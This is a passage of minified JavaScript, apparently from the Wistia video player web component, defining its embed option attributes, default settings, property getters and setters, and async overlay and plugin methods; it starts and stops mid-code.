u=we(u),Bi(h,yr()?Reflect.construct(u,[],we(h).constructor):u.apply(h,e))}function Bi(h,u){if(u&&(typeof u=="object"||typeof u=="function"))return u;if(u!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Wi(h)}function Wi(h){if(h===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return h}function Br(h,u,e,t){var n=ur(we(h.prototype),u,e);return typeof n=="function"?function(r){return n.apply(e,r)}:n}function ur(){return ur=typeof Reflect<"u"&&Reflect.get?Reflect.get.bind():function(h,u,e){var t=ji(h,u);if(t){var n=Object.getOwnPropertyDescriptor(t,u);return n.get?n.get.call(arguments.length<3?h:e):n.value}},ur.apply(null,arguments)}function ji(h,u){for(;!{}.hasOwnProperty.call(h,u)&&(h=we(h))!==null;);return h}function Ui(h,u){if(typeof u!="function"&&u!==null)throw new TypeError("Super expression must either be null or a function");h.prototype=Object.create(u&&u.prototype,{constructor:{value:h,writable:!0,configurable:!0}}),Object.defineProperty(h,"prototype",{writable:!1}),u&&tn(h,u)}function lr(h){var u=typeof Map=="function"?new Map:void 0;return lr=function(t){if(t===null||!ki(t))return t;if(typeof t!="function")throw new TypeError("Super expression must either be null or a function");if(u!==void 0){if(u.has(t))return u.get(t);u.set(t,n)}function n(){return Fi(t,arguments,we(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),tn(n,t)},lr(h)}function Fi(h,u,e){if(yr())return Reflect.construct.apply(null,arguments);var t=[null];t.push.apply(t,u);var n=new(h.bind.apply(h,t));return e&&tn(n,e.prototype),n}function yr(){try{var h=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(yr=function(){return!!h})()}function ki(h){try{return Function.toString.call(h).indexOf("[native code]")!==-1}catch{return typeof h=="function"}}function tn(h,u){return tn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},tn(h,u)}function we(h){return we=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(u){return u.__proto__||Object.getPrototypeOf(u)},we(h)}function xi(h,u){Hr(h,u),u.add(h)}function Wt(h,u,e){Hr(h,u),u.set(h,e)}function Hr(h,u){if(u.has(h))throw new TypeError("Cannot initialize the same private elements twice on an object")}function pn(h,u,e){return e(Y(h,u))}function U(h,u){return h.get(Y(h,u))}function Bt(h,u,e){return h.set(Y(h,u),e),e}function Y(h,u,e){if(typeof h=="function"?h===u:h.has(u))return arguments.length<3?u:e;throw new TypeError("Private element is not present on this object")}var Hi=["media-id"],Ni=["aspect","audio-description-control","autoplay","big-play-button","branding","controls-visible-on-load","copy-link-and-thumbnail","current-time","do-not-track","email","end-video-behavior","fullscreen-control","language","muted","playback-rate-control","play-bar-control","player-color","playlist-links","playlist-loop","play-pause-control","play-pause-notifier","popover-animate-thumbnail","popover-animation","popover-border-color","popover-border-radius","popover-border-width","popover-box-shadow","popover-caption","popover-caption-container","popover-content","popover-disable-autoplay","popover-overlay-color","popover-overlay-opacity","popover-prevent-scroll","popover-show-on-load","poster","preload","quality-control","quality-max","quality-min","resumable","rounded-player","seo","settings-control","silent-autoplay","transparent-letterbox","video-quality","volume","volume-control","wistia-popover"],Gi=["big-play-button-border-radius","control-bar-border-radius","embed-host","hls","page-url","player-border-radius","player-force","stats-url","swatch","unique-id","use-web-component"],Nr={audioDescriptionControl:!1,autoplay:!1,bigPlayButton:!0,bigPlayButtonBorderRadius:void 0,controlBarBorderRadius:void 0,controlsVisibleOnLoad:!0,copyLinkAndThumbnail:!0,currentTime:0,doNotTrack:!1,endVideoBehavior:"default",fullscreenControl:!0,hls:!0,playBarControl:!0,playerBorderRadius:void 0,playerColor:"636155",playPauseControl:!0,playPauseNotifier:!0,playbackRateControl:!0,playlistLinks:"",playlistLoop:!1,popoverAnimateThumbnail:!1,popoverAnimation:"slide",popoverBorderColor:"ffffff",popoverBorderRadius:0,popoverBorderWidth:0,popoverBoxShadow:!0,popoverCaption:"",popoverCaptionContainer:"",popoverContent:void 0,popoverDisableAutoplay:!1,popoverOverlayColor:"000000",popoverOverlayOpacity:.5,popoverPreventScroll:!1,popoverShowOnLoad:!1,poster:"",qualityControl:!0,qualityMax:void 0,qualityMin:void 0,resumable:"auto",roundedPlayer:void 0,seo:!0,settingsControl:!0,silentAutoplay:!1,state:"beforeplay",statsUrl:null,transparentLetterbox:!1,volume:1,volumeControl:!0,wistiaPopover:!1},Gr=function(u){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",t=(0,_i.CX)(e);return"https://".concat(t,"/embed/medias/").concat(u,"/swatch")},Mt=new WeakMap,ge=new WeakMap,ar=new WeakMap,ht=new WeakMap,hn=new WeakMap,xe=new WeakMap,gn=new WeakMap,Ee=new WeakMap,or=new WeakMap,Lt=new WeakMap,re=new WeakMap,en=new WeakMap,ce=new WeakMap,Fe=new WeakMap,He=new WeakMap,mn=new WeakMap,ke=new WeakMap,Ne=new WeakMap,Kr=new WeakMap,Pe=new WeakMap,X=new WeakSet,cr=new WeakMap,dr=new WeakMap,br=new WeakMap,$r=(function(h){function u(){var e,t;return Si(this,u),t=Ri(this,u),xi(t,X),Wt(t,Mt,void 0),Wt(t,ge,{}),Wt(t,ar,{heightBeforeFullscreen:void 0,inFullscreen:!1,nativeFullscreen:!1,widthBeforeFullscreen:void 0}),Wt(t,ht,void 0),Wt(t,hn,void 0),Wt(t,xe,void 0),Wt(t,gn,null),Wt(t,Ee,void 0),Wt(t,or,void 0),Wt(t,Lt,void 0),Wt(t,re,void 0),Wt(t,en,[]),Wt(t,ce,void 0),Wt(t,Fe,!1),Wt(t,He,"0px"),Wt(t,mn,!1),Wt(t,ke,null),Wt(t,Ne,null),Wt(t,Kr,(0,mi.j)("".concat((0,Ei.ff)(),"//").concat((0,li.Ni)("fast"),"/assets/external/publicApi.js"))),Wt(t,Pe,null),Wt(t,cr,function(){Y(X,t,zr).call(t),(0,sr.gY)("__".concat(t.uniqueId,"_dom_options__"),U(Lt,t).embedOptions)}),Wt(t,dr,function(n){t.mediaId=n.detail.mediaId,t.uniqueId=Y(X,t,jr).call(t,n.detail.mediaId),Bt(ce,t,void 0)}),Wt(t,br,function(){U(re,t)!=="carouselHardWall"&&U(re,t)!=="notplayable"&&U(re,t)!=="passwordprotected"&&Bt(mn,t,!0),Y(X,t,Ge).call(t)}),"attachInternals"in HTMLElement.prototype&&"states"in ElementInternals.prototype&&(Bt(hn,t,t.attachInternals()),U(hn,t).states.add("--initializing")),t.attachShadow({mode:"open"}),t.dispatchEvent(new CustomEvent("load-start")),t.paddingTop=getComputedStyle(t).paddingTop,Bt(Ee,t,Cr.ct.getPrefixedFunctions("WistiaPlayer")),Bt(Lt,t,new ui.I),(e=qe.s.wistia)!==null&&e!==void 0||(qe.s.wistia=Date.now()),t}return Ui(u,h),Ii(u,[{key:"_fullscreenState",get:function(){return U(ar,this)},set:function(t){Bt(ar,this,t)}},{key:"_oldEngine",get:function(){return U(or,this)},set:function(t){Bt(or,this,t)}},{key:"aspect",get:function(){var t,n,r,s,f=!Number.isNaN(this.offsetWidth/this.offsetHeight)&&Number.isFinite(this.offsetWidth/this.offsetHeight)?this.offsetWidth/this.offsetHeight:si.R;return(t=(n=(r=(s=U(ht,this))===null||s===void 0?void 0:s.aspect())!==null&&r!==void 0?r:this.embedOptions.aspect)!==null&&n!==void 0?n:Y(X,this,de).call(this,"aspect"))!==null&&t!==void 0?t:f},set:function(t){var n;Y(X,this,bt).call(this,"aspect",t),(n=U(ht,this))===null||n===void 0||n.width((0,hi.cG)(this),{constrain:!0})}},{key:"audioDescriptionControl",get:function(){return Y(X,this,wt).call(this,"audioDescriptionControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.audioDescriptionControlEnabled(t),Y(X,this,bt).call(this,"audioDescriptionControl",t)}},{key:"authorization",set:function(t){Y(X,this,bt).call(this,"authorization",t)}},{key:"autoplay",get:function(){return Y(X,this,wt).call(this,"autoplay")},set:function(t){typeof t=="boolean"&&(Y(X,this,bt).call(this,"autoplay",t),t?this.setAttribute("autoplay",""):this.removeAttribute("autoplay"))}},{key:"bigPlayButton",get:function(){return Y(X,this,wt).call(this,"bigPlayButton")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.bigPlayButtonEnabled(t),Y(X,this,bt).call(this,"bigPlayButton",t)}},{key:"bigPlayButtonBorderRadius",get:function(){return Y(X,this,wt).call(this,"bigPlayButtonBorderRadius")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setBigPlayButtonBorderRadius(Number(t)),Y(X,this,bt).call(this,"bigPlayButtonBorderRadius",t)}},{key:"branding",get:function(){return Y(X,this,wt).call(this,"branding")},set:function(t){(t==="true"||t===!0)&&Y(X,this,bt).call(this,"branding",!0)}},{key:"buffered",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.getStandardBuffered())!==null&&t!==void 0?t:{}}},{key:"captionsEnabled",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.captionsEnabled())!==null&&t!==void 0?t:!1},set:function(t){var n;(n=U(Mt,this))===null||n===void 0||n.captionsEnabled(t)}},{key:"captionsLanguage",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.captionsLanguage())!==null&&t!==void 0?t:Y(X,this,Ue).call(this)},set:function(t){var n;(n=U(Mt,this))===null||n===void 0||n.captionsLanguage(t)}},{key:"captionsLanguages",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.captionsLanguages())!==null&&t!==void 0?t:[Y(X,this,Ue).call(this)]}},{key:"controlBarBorderRadius",get:function(){return Y(X,this,wt).call(this,"controlBarBorderRadius")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setControlBarBorderRadius(Number(t)),Y(X,this,bt).call(this,"controlBarBorderRadius",t)}},{key:"controls",get:function(){return U(ht,this)?Object.seal(_n({},U(ht,this).controls)):{}}},{key:"controlsVisibleOnLoad",get:function(){return Y(X,this,wt).call(this,"controlsVisibleOnLoad")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.renderUI(),Y(X,this,bt).call(this,"controlsVisibleOnLoad",t)}},{key:"copyLinkAndThumbnail",get:function(){return Y(X,this,wt).call(this,"copyLinkAndThumbnail")},set:function(t){var n=this.copyLinkAndThumbnail;Y(X,this,bt).call(this,"copyLinkAndThumbnail",t),n!==t&&this.dispatchEvent(new CustomEvent("copy-link-and-thumbnail-change",{detail:{copyLinkAndThumbnail:t}}))}},{key:"currentTime",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.time())!==null&&n!==void 0?n:this.embedOptions.currentTime)!==null&&t!==void 0?t:0},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.time(t),Y(X,this,bt).call(this,"currentTime",t)}},{key:"debug",get:function(){var t;return{impl:U(ht,this),engine:(t=U(ht,this))===null||t===void 0?void 0:t.engine}}},{key:"deprecatedApiDoNotUse",get:function(){return U(Mt,this)}},{key:"doNotTrack",get:function(){return Y(X,this,wt).call(this,"doNotTrack")},set:function(t){Y(X,this,bt).call(this,"doNotTrack",t)}},{key:"duration",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.duration())!==null&&t!==void 0?t:0}},{key:"email",get:function(){var t,n,r,s;return(t=(n=(r=(0,vi.i)(pn(X,this,yn)))!==null&&r!==void 0?r:(s=(0,kr.y1)()[pn(X,this,yn)])===null||s===void 0?void 0:s.trackEmail)!==null&&n!==void 0?n:this.embedOptions.email)!==null&&t!==void 0?t:void 0},set:function(t){this.email!==t&&(Y(X,this,Qr).call(this,t),Y(X,this,bt).call(this,"email",t))}},{key:"embedHost",get:function(){return Y(X,this,wt).call(this,"embedHost")},set:function(t){Y(X,this,bt).call(this,"embedHost",t)}},{key:"embedOptions",get:function(){return U(Lt,this).embedOptions}},{key:"ended",get:function(){var t;return((t=U(ht,this))===null||t===void 0?void 0:t.state())==="ended"}},{key:"endVideoBehavior",get:function(){return Y(X,this,wt).call(this,"endVideoBehavior")},set:function(t){if(t==="loop"){var n;(n=U(ht,this))===null||n===void 0||n.addLoopBehavior()}else{var r;(r=U(ht,this))===null||r===void 0||r.removeLoopBehavior()}Y(X,this,bt).call(this,"endVideoBehavior",t)}},{key:"eventKey",get:function(){var t;return(t=U(ht,this))===null||t===void 0?void 0:t.eventKey()}},{key:"fullscreenControl",get:function(){return Y(X,this,wt).call(this,"fullscreenControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.fullscreenControlEnabled(t),Y(X,this,bt).call(this,"fullscreenControl",t)}},{key:"hls",get:function(){return Y(X,this,wt).call(this,"hls")},set:function(t){Y(X,this,bt).call(this,"hls",t)}},{key:"inFullscreen",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.inFullscreen())!==null&&t!==void 0?t:!1}},{key:"inputContext",get:function(){var t;return(t=U(ht,this))===null||t===void 0?void 0:t.getInputContext()}},{key:"instantHls",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.isInstantHls())!==null&&t!==void 0?t:!1}},{key:"language",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.language())!==null&&t!==void 0?t:Y(X,this,Ue).call(this)},set:function(t){var n;(n=U(Mt,this))===null||n===void 0||n.language(t)}},{key:"languages",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.languages())!==null&&t!==void 0?t:[Y(X,this,Ue).call(this)]}},{key:"mediaData",get:function(){return U(Lt,this).mediaData}},{key:"mediaId",get:function(){var t;return(t=this.getAttribute("media-id"))!==null&&t!==void 0?t:""},set:function(t){var n=this.mediaId;n!==t&&(U(Ee,this).info("set mediaId",t),this.setAttribute("media-id",t))}},{key:"mediaLanguage",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.mediaLanguage())!==null&&t!==void 0?t:Y(X,this,Ue).call(this)},set:function(t){var n;(n=U(Mt,this))===null||n===void 0||n.mediaLanguage(t)}},{key:"mediaLanguages",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.mediaLanguages())!==null&&t!==void 0?t:[Y(X,this,Ue).call(this)]}},{key:"muted",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.isMuted())!==null&&n!==void 0?n:this.embedOptions.muted)!==null&&t!==void 0?t:!1},set:function(t){U(ht,this)&&(t?U(ht,this).mute():U(ht,this).unmute()),Y(X,this,bt).call(this,"muted",t)}},{key:"name",get:function(){var t,n,r,s;return(t=(n=U(Lt,this).mediaData.name)!==null&&n!==void 0?n:(r=U(Mt,this))===null||r===void 0||(s=r._mediaData)===null||s===void 0?void 0:s.name)!==null&&t!==void 0?t:void 0}},{key:"paddingTop",get:function(){return U(He,this)},set:function(t){Bt(He,this,t)}},{key:"paused",get:function(){var t;return((t=U(ht,this))===null||t===void 0?void 0:t.state())==="paused"}},{key:"percentWatched",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.percentWatched())!==null&&t!==void 0?t:0}},{key:"playbackRate",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.playbackRate())!==null&&n!==void 0?n:this.embedOptions.playbackRate)!==null&&t!==void 0?t:1},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playbackRate(t),Y(X,this,bt).call(this,"playbackRate",t)}},{key:"playbackRateControl",get:function(){return Y(X,this,wt).call(this,"playbackRateControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playbackRateControlEnabled(t),Y(X,this,bt).call(this,"playbackRateControl",t)}},{key:"playBarControl",get:function(){return Y(X,this,wt).call(this,"playBarControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playbarControlEnabled(t),Y(X,this,bt).call(this,"playBarControl",t)}},{key:"playerBorderRadius",get:function(){return Y(X,this,wt).call(this,"playerBorderRadius")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setPlayerBorderRadius(Number(t)),Y(X,this,bt).call(this,"playerBorderRadius",t)}},{key:"playerColor",get:function(){var t;if((t=this.playerColorGradient)!==null&&t!==void 0&&t.on){var n;return(n=(0,ii.yz)(this.playerColorGradient))!==null&&n!==void 0?n:Y(X,this,wt).call(this,"playerColor")}return Y(X,this,wt).call(this,"playerColor")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playerColor(t),Y(X,this,bt).call(this,"playerColor",t)}},{key:"playerColorGradient",get:function(){var t=Y(X,this,wt).call(this,"playerColorGradient");if((0,Dr.b)(t))return t},set:function(t){var n;if(!(0,Dr.b)(t))throw new Error("playerColorGradient must be a valid gradient object");(n=U(ht,this))===null||n===void 0||n.playerColorGradient(t),Y(X,this,bt).call(this,"playerColorGradient",t)}},{key:"playerForce",get:function(){var t;return(t=this.getAttribute("player-force"))!==null&&t!==void 0?t:void 0},set:function(t){U(Ee,this).info("set playerForce",t),this.setAttribute("player-force",t)}},{key:"playlistLinks",get:function(){return Y(X,this,wt).call(this,"playlistLinks")},set:function(t){Y(X,this,bt).call(this,"playlistLinks",t)}},{key:"playlistLoop",get:function(){return Y(X,this,wt).call(this,"playlistLoop")},set:function(t){Y(X,this,bt).call(this,"playlistLoop",t)}},{key:"playPauseControl",get:function(){return Y(X,this,wt).call(this,"playPauseControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playPauseControlEnabled(t),Y(X,this,bt).call(this,"playPauseControl",t)}},{key:"playPauseNotifier",get:function(){return Y(X,this,wt).call(this,"playPauseNotifier")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playPauseNotifierEnabled(t),Y(X,this,bt).call(this,"playPauseNotifier",t)}},{key:"plugins",get:function(){return U(ht,this)?Object.seal(_n({},U(ht,this).plugin)):{}}},{key:"popoverAnimateThumbnail",get:function(){return Y(X,this,wt).call(this,"popoverAnimateThumbnail")},set:function(t){Y(X,this,bt).call(this,"popoverAnimateThumbnail",t)}},{key:"popoverAnimation",get:function(){return Y(X,this,wt).call(this,"popoverAnimation")},set:function(t){Y(X,this,bt).call(this,"popoverAnimation",t)}},{key:"popoverBorderColor",get:function(){return Y(X,this,wt).call(this,"popoverBorderColor")},set:function(t){Y(X,this,bt).call(this,"popoverBorderColor",t)}},{key:"popoverBorderRadius",get:function(){return Y(X,this,wt).call(this,"popoverBorderRadius")},set:function(t){Y(X,this,bt).call(this,"popoverBorderRadius",t)}},{key:"popoverBorderWidth",get:function(){return Y(X,this,wt).call(this,"popoverBorderWidth")},set:function(t){Y(X,this,bt).call(this,"popoverBorderWidth",t)}},{key:"popoverBoxShadow",get:function(){return Y(X,this,wt).call(this,"popoverBoxShadow")},set:function(t){Y(X,this,bt).call(this,"popoverBoxShadow",t)}},{key:"popoverCaption",get:function(){return Y(X,this,wt).call(this,"popoverCaption")},set:function(t){Y(X,this,bt).call(this,"popoverCaption",t)}},{key:"popoverCaptionContainer",get:function(){return Y(X,this,wt).call(this,"popoverCaptionContainer")},set:function(t){Y(X,this,bt).call(this,"popoverCaptionContainer",t)}},{key:"popoverContent",get:function(){return Y(X,this,wt).call(this,"popoverContent")},set:function(t){Y(X,this,bt).call(this,"popoverContent",t)}},{key:"popoverDisableAutoplay",get:function(){return Y(X,this,wt).call(this,"popoverDisableAutoplay")},set:function(t){Y(X,this,bt).call(this,"popoverDisableAutoplay",t)}},{key:"popoverOverlayColor",get:function(){return Y(X,this,wt).call(this,"popoverOverlayColor")},set:function(t){Y(X,this,bt).call(this,"popoverOverlayColor",t)}},{key:"popoverOverlayOpacity",get:function(){return Y(X,this,wt).call(this,"popoverOverlayOpacity")},set:function(t){Y(X,this,bt).call(this,"popoverOverlayOpacity",t)}},{key:"popoverPreventScroll",get:function(){return Y(X,this,wt).call(this,"popoverPreventScroll")},set:function(t){Y(X,this,bt).call(this,"popoverPreventScroll",t)}},{key:"popoverShowOnLoad",get:function(){return Y(X,this,wt).call(this,"popoverShowOnLoad")},set:function(t){Y(X,this,bt).call(this,"popoverShowOnLoad",t)}},{key:"poster",get:function(){return Y(X,this,wt).call(this,"poster")},set:function(t){var n=this.poster;if(n!==t){var r=this.poster;Y(X,this,bt).call(this,"poster",t),this.setAttribute("poster",t),r!==t&&this.dispatchEvent(new CustomEvent("thumbnailchange"))}}},{key:"preload",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.preloadValue())!==null&&n!==void 0?n:this.embedOptions.preload)!==null&&t!==void 0?t:"metadata"},set:function(t){var n=this.preload;n!==t&&(Y(X,this,bt).call(this,"preload",t),this.setAttribute("preload",t))}},{key:"qualityControl",get:function(){return Y(X,this,wt).call(this,"qualityControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.qualityControlEnabled(t),Y(X,this,bt).call(this,"qualityControl",t)}},{key:"qualityMax",get:function(){return Y(X,this,wt).call(this,"qualityMax")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.qualityMax(t),Y(X,this,bt).call(this,"qualityMax",t)}},{key:"qualityMin",get:function(){return Y(X,this,wt).call(this,"qualityMin")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.qualityMin(t),Y(X,this,bt).call(this,"qualityMin",t)}},{key:"readyState",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.getReadyState())!==null&&t!==void 0?t:0}},{key:"resumable",get:function(){var t;return(t=Y(X,this,wt).call(this,"resumable"))!==null&&t!==void 0?t:"auto"},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setResumable(t),Y(X,this,bt).call(this,"resumable",t)}},{key:"roundedPlayer",get:function(){return Y(X,this,wt).call(this,"roundedPlayer")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setRoundedPlayer(Number(t)),Y(X,this,bt).call(this,"roundedPlayer",t)}},{key:"secondsWatched",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.secondsWatched())!==null&&t!==void 0?t:0}},{key:"secondsWatchedVector",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.secondsWatchedVector())!==null&&t!==void 0?t:[]}},{key:"seo",get:function(){return Y(X,this,wt).call(this,"seo")},set:function(t){Y(X,this,bt).call(this,"seo",t)}},{key:"settingsControl",get:function(){return Y(X,this,wt).call(this,"settingsControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.settingsControlEnabled(t),Y(X,this,bt).call(this,"settingsControl",t)}},{key:"silentAutoplay",get:function(){return Y(X,this,wt).call(this,"silentAutoplay")},set:function(t){Y(X,this,bt).call(this,"silentAutoplay",t)}},{key:"sourceLanguage",get:function(){var t,n;return(t=(n=U(Lt,this).mediaData.localizations)===null||n===void 0?void 0:n.find(function(r){return r.sourceLanguage}))!==null&&t!==void 0?t:this.mediaLanguages[0]}},{key:"sourceMediaId",get:function(){var t;return(t=this.mediaData.sourceHashedId)!==null&&t!==void 0?t:this.mediaId}},{key:"state",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.state())!==null&&t!==void 0?t:Nr.state}},{key:"statsUrl",get:function(){return Y(X,this,wt).call(this,"statsUrl")},set:function(t){Y(X,this,bt).call(this,"statsUrl",t)}},{key:"swatch",get:function(){return Y(X,this,wt).call(this,"swatch")},set:function(t){Y(X,this,bt).call(this,"swatch",t)}},{key:"transparentLetterbox",get:function(){return Y(X,this,wt).call(this,"transparentLetterbox")},set:function(t){Y(X,this,bt).call(this,"transparentLetterbox",t)}},{key:"uniqueId",get:function(){var t;return(t=this.getAttribute("unique-id"))!==null&&t!==void 0?t:""},set:function(t){this.setAttribute("unique-id",t)}},{key:"useWebComponent",get:function(){return this.getAttribute("use-web-component")==="true"},set:function(t){t?this.setAttribute("use-web-component",String(t)):this.removeAttribute("use-web-component")}},{key:"videoQuality",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.getVideoQuality())!==null&&n!==void 0?n:this.embedOptions.videoQuality)!==null&&t!==void 0?t:"auto"},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setVideoQuality(t),Y(X,this,bt).call(this,"videoQuality",t)}},{key:"visitorKey",get:function(){var t;return(t=qe.s.visitorKey)===null||t===void 0?void 0:t.value()}},{key:"volume",get:function(){return Y(X,this,wt).call(this,"volume")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.volume(t),Y(X,this,bt).call(this,"volume",t)}},{key:"volumeControl",get:function(){return Y(X,this,wt).call(this,"volumeControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.volumeControlEnabled(t),Y(X,this,bt).call(this,"volumeControl",t)}},{key:"wistiaPopover",get:function(){return Y(X,this,wt).call(this,"wistiaPopover")},set:function(t){Y(X,this,bt).call(this,"wistiaPopover",t)}},{key:"addEventListener",value:function(t,n,r){Array.isArray(U(ge,this)[t])||(U(ge,this)[t]=[]),U(ge,this)[t].push({listener:n,options:r}),Br(u,"addEventListener",this)([t,n,r])}},{key:"cancelFullscreen",value:(function(){var e=Rt(Et().m(function n(){var r,s=this;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,(r=U(ht,this))===null||r===void 0?void 0:r.cancelFullscreen().then(function(){s._fullscreenState.heightBeforeFullscreen=void 0,s._fullscreenState.widthBeforeFullscreen=void 0}))}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"createOverlay",value:(function(){var e=Rt(Et().m(function n(r,s){var f;return Et().w(function(A){for(;;)switch(A.n){case 0:if(!((f=U(ht,this))!==null&&f!==void 0&&f.defineOverlay)){A.n=1;break}return A.a(2,U(ht,this).defineOverlay(r,s));case 1:return A.a(2,Promise.reject(new Error("overlay ".concat(r," cannot be defined at this time"))))}},n,this)}));function t(n,r){return e.apply(this,arguments)}return t})()},{key:"definePlugin",value:(function(){var e=Rt(Et().m(function n(r,s){var f=this,A;return Et().w(function(o){for(;;)switch(o.n){case 0:if(A=(function(){var c=Rt(Et().m(function v(){var M,D;return Et().w(function(j){for(;;)switch(j.n){case 0:return j.a(2,(M=(D=U(Mt,f))===null||D===void 0?void 0:D.addPlugin(r,s))!==null&&M!==void 0?M:Promise.reject(new Error("plugin ".concat(r," cannot be defined"))))}},v)}));return function(){return c.apply(this,arguments)}})(),!U(Mt,this)){o.n=1;break}return o.a(2,A());case 1:return o.a(2,new Promise(function(c,v){f.whenApiReady().then(function(){A().then(function(M){return c(M)}).catch(function(M){M instanceof Error?v(M):v(new Error("Promise rejected with non-Error value"))})}).catch(function(M){})}))}},n,this)}));function t(n,r){return e.apply(this,arguments)}return t})()},{key:"deleteOverlay",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.undefineOverlay)){f.n=1;break}return f.a(2,U(ht,this).undefineOverlay(r));case 1:return f.a(2,Promise.reject(new Error("overlay ".concat(r," cannot be deleted at this time"))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"disableControl",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.setControlEnabled)){f.n=1;break}return f.a(2,U(ht,this).setControlEnabled(r,!1));case 1:return f.a(2,Promise.reject(new Error('control "'.concat(r,'" cannot be disabled at this time'))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"enableControl",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.setControlEnabled)){f.n=1;break}return f.a(2,U(ht,this).setControlEnabled(r,!0));case 1:return f.a(2,Promise.reject(new Error('control "'.concat(r,'" cannot be enabled at this time'))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"enterInputContext",value:(function(){var e=Rt(Et().m(function n(r){var s,f=this;return Et().w(function(A){for(;;)switch(A.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.enterInputContext)){A.n=1;break}return A.a(2,new Promise(function(o){var c,v=function(D){var j=D.detail;j.context===r&&o(),f.removeEventListener(kt.ve,v)};f.addEventListener(kt.ve,v),(c=U(ht,f))===null||c===void 0||c.enterInputContext(r)}));case 1:return A.a(2,Promise.reject(new Error('input context of name "'.concat(r,'" cannot be enabled at this time'))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"exitInputContext",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.exitInputContext)){f.n=1;break}return f.a(2,Promise.resolve(U(ht,this).exitInputContext(r)));case 1:return f.a(2,Promise.reject(new Error('control "'.concat(r,'" cannot be enabled at this time'))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"getInitialMediaData",value:(function(){var e=Rt(Et().m(function n(r,s){return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,(0,Oi.n)(r,s))}},n)}));function t(n,r){return e.apply(this,arguments)}return t})()},{key:"getPlugin",value:(function(){var e=Rt(Et().m(function n(r){var s=this;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,new Promise(function(A,o){var c;(c=U(Mt,s))!==null&&c!==void 0&&c.plugin&&r in U(Mt,s).plugin&&A(U(Mt,s).plugin[r]),o(new Error("plugin ".concat(r," is not defined")))}))}},n)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"getRemapTime",value:(function(){var e=Rt(Et().m(function n(){var r,s=this,f,A,o,c;return Et().w(function(v){for(;;)switch(v.n){case 